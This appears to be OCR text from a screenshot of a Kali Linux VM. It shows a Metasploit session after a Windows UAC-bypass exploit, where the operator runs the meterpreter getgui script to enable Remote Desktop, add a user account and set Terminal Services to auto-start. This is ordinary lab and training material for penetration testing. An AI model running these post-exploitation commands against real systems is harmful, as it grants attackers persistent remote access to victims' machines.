 Kali-Linux-2018.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 17:25 1
Terminal
File Edit View Search Terminal Help
msf5 exploit(windows/local/bypassuac_comhijack) > sessions 3
[*] Starting interaction with 3...
meterpreter > run getgui
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
Windows Remote Desktop Enabler Meterpreter Script
Usage: getgui -u <username> -p <password>
Or:    getgui -e
OPTIONS:
    -e        Enable RDP only.
    -f <opt>  Forward RDP Connection.
    -h        Help menu.
    -p <opt>  The Password of the user to add.
    -u <opt>  The Username of the user to add.
meterpreter > run getgui -e -u user_a -p password_a
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
Right Ctrl
ENG 23:25
30.01.2019